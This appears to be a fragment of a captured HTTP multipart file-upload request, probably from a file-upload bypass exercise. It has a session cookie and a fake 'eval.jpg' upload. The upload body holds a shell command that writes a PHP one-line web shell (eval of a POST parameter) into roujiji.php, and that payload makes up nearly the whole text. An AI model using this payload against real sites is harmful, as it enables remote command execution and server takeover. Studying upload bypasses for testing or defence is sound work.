 Cookie: PHPSESSID=uaq4qbar8p1gbp0337fvfqbmc1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------5798578917566
Content-Disposition: form-data; name="file"; filename="eval.jpg"
Content-Type: image/jpeg
echo 'echo "<?php eval($_POST['cmd']);"> roujiji.php' > roujiji.jpg
-----------------------------5798578917566
Content-Disposition: form-data; name="submit"
提交
-----------------------------5798578917566--